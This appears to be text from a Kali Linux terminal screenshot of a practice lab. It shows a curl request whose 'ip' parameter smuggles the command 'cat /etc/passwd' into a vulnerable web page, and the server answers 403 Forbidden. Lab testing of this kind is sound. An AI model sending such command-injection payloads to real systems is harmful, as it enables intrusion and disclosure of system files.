 1 2 3 4 10:24
kali@kali: ~
Session Actions Edit View Help
<p>You don't have permission to access this resource.</p>
</body></html>
(kali㉿kali)-[~]
$ curl -i -H "Host: lab.local" "http://192.168.3.86/vulnerabilities/exec/?ip=127.0.0.1;cat+/etc/passwd&Submit
HTTP/1.1 403 Forbidden
Date: Sat, 14 Nov 2026 15:11:57 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Content-Length: 239
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
</body></html>
(kali㉿kali)-[~]
$
KALI